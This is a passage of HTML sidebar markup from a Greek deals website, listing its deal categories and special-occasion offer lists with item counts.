                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
